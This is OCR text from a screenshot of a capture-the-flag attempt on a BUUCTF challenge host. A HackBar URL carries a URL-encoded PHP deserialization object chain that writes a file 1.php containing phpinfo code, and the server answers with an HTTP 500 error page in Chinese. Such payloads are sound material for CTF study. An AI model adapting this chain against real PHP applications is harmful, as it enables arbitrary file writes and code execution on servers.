 Elements Console HackBar 1 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://fdaa09b2-2747-48b6-a194-
47448ce039f8.node4.buuoj.cn:81/?
code=a%3A2%3A%7Bi%3A0%3BO%3A4%3A%22Esle%22%3A0%3A
%7B%7Di%3A1%3BO%3A6%3A%22Bypass%22%3A1%3A%7Bs%3A4
%3A%22str4%22%3BO%3A7%3A%22Welcome%22%3A1%3A%7Bs%
3A8%3A%22username%22%3BO%3A5%3A%22Bunny%22%3A2%3A
%7Bs%3A8%3A%22filename%22%3Bs%3A5%3A%221.php%22%3Bs
%3A4%3A%22data%22%3Bs%3A18%3A%22%3C%3Fphp+phpinfo%
28%29%3B%3F%3E%22%3B%7D%7D%7D%7D
Enable POST
ADD HEADER
该网页无法正常运作
fdaa09b2-2747-48b6-a194-47448ce039f8.node4.buuoj.cn 目前无法处理此请求。
HTTP ERROR 500
重新加载